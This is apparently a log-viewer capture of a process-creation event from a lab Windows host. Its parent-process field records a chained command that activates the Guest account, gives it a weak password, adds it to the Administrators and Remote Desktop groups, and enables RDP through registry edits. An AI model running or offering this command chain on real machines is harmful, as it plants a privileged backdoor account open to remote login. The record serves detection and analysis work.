 Type Field Value Actions
Selected CommandLine net user guest /active:yes
Computer LAB-WIN-01
EventDescription Process creation
EventID 1
Image C:\Windows\System32\net.exe
host LAB-WIN-01
parent_process "cmd.exe" /c "net user guest /active:yes &amp; net user guest Password123! &amp; net localgroup Administrators guest /add &amp; net localgroup "Remote Desktop Users" guest
/add &amp; reg add "hklm\system\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f &amp; reg add "hklm\system\CurrentControlSet\Co
ntrol\Terminal Server" /v "AllowTSConnections" /t REG_DWORD /d 0x1 /f"
user win